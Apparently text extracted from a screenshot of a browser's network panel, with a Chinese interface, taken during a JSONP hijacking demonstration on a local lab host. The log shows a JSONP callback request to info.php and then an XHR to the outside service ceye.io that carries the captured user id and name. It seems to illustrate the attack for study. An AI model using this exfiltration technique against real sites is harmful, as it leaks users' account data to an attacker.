 192.168.248.1/hijacking.html
Welcome
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境
过滤 URL
状态 方法 域名 文件 触发源头 类型
304 GET 192.168.248.1 hijacking.html document html
200 GET info.php?callback=jsonp_hack script html
200 GET 192.168.248.1 jquery-3.3.1.js script js
200 GET 192.168.248.1 favicon.ico img x-icon
200 GET ceye.io /?value=id : 1 ,name : mi1k7ea_admin , xhr json